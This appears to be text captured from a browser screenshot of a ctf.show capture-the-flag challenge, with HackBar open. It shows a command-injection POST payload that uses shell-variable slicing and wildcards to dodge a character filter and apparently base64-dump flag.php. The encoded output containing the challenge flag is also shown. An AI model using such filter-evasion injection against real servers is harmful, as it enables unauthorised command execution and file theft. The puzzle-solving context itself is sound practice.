 PD9waHAKJGZsYWc9ImN0ZnNob3d7ZjQ3ZWM0YWMtYjM1NS00OTllLWEwZTYtMWQ4Yzk1Y2MxODc3 fSI7Cj8+
fSI7Cj8+
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://8f9630ff-8a8c-4409-b9b1-29fb035c1dc5.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
code=${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?????${#RANDOM} ????.???